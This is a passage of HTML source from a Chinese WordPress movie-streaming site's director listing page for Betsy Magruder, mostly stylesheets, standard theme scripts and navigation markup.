

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pipiysb.com/directors/betsy-magruder/
body_size: 12052
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>最新Betsy Magruder - 好看的Betsy Magruder类影视 - 皮皮4K影视吧</title>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2023/11/a0f60682e9f772.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2023/11/be19c06c8e9244.png' type='image/x-icon' />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="最新Betsy Magruder影视,皮皮影视,高清在线,4中蓝光,蓝光原盘下载,电影预告,宅男福利,4k网,韩剧,美剧推荐">
<meta name="description" content="皮皮影视是一个高清4k在线播放的网站,无广告，免费在线观看电影，美剧，韩剧。">
<meta property="og:url" content="https://www.pipiysb.com/films/bzxw/" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="最新Betsy Magruder - 好看的Betsy Magruder类影视 - 皮皮4K影视吧" />
<meta property="og:site_name"  content="皮皮4K影视吧" />
<meta property="og:description" content="皮皮影视是一个高清4k在线播放的网站,无广告，免费在线观看电影，美剧，韩剧。" />
<meta property="og:image"  content="https://gimg3.baidu.com/gimg/app=2028&#038;src=www.pipiysb.com/wp-content/uploads/2020/07/gFMy05SW37AdSnIqV03ODhWrmtM-210x300.jpg" />
<link href="/wp-content/uploads/2023/11/be19c06c8e9244.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.pipiysb.com/directors/betsy-magruder/","appid":"否","title":"最新Betsy Magruder - 好看的Betsy Magruder类影视 - 皮皮4K影视吧","images":[],"description":"皮皮影视是一个高清4k在线播放的网站,无广告，免费在线观看电影，美剧，韩剧。","upDate":"2026-01-21T16:05:01"}</script>
<link rel='dns-prefetch' href='https://www.pipiysb.com'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.pipiysb.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.pipiysb.com/wp-content/themes/dooplay-child/assets/css/colors.default.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/colors.default.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.pipiysb.com/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>

<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#f5f7fa;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#f5f7fa;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="archive tax-dtdirector term-betsy-magruder term-3628 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor" >
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.pipiysb.com"><img src='/wp-content/uploads/2023/11/c9cca966a19668.png' alt='皮皮4K影视吧'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/films">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tv">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-6219" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6219"><a href="https://www.pipiysb.com/classify/meiju/">美剧</a></li>
	<li id="menu-item-6220" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6220"><a href="https://www.pipiysb.com/classify/guochan/">国产剧</a></li>
	<li id="menu-item-6218" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6218"><a href="https://www.pipiysb.com/classify/hanju/">韩剧</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6221"><a href="https://www.pipiysb.com/classify/fanju/">番剧</a></li>
</ul>
</li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://www.pipiysb.com/imdb/">高分电影</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://www.pipiysb.com/trending/">热门播放</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.pipiysb.com/ratings/">评分榜</a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.pipiysb.com/">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.pipiysb.com/account/" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.pipiysb.com/"><img src='/wp-content/uploads/2023/11/c9cca966a19668.png' alt='皮皮4K影视吧'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.pipiysb.com/">
			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.pipiysb.com/account/?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/films">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tv">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6219"><a href="https://www.pipiysb.com/classify/meiju/">美剧</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-classify menu-item-6220"><a href="https://www.pipiysb.com/classify/guochan/">国产剧</a></li>
